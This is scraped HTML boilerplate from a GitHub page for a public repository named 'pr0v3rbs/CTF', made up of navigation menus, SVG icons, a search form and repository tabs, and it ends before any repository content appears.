<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="dTyXTQQaYUnC6l5uNQ0d8cFvcU1n0AwQB0jzRn6EP9aiSOl4xQRgQaR9LO37LJbt6lIYw5fEwbvner8Ls4xpDQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
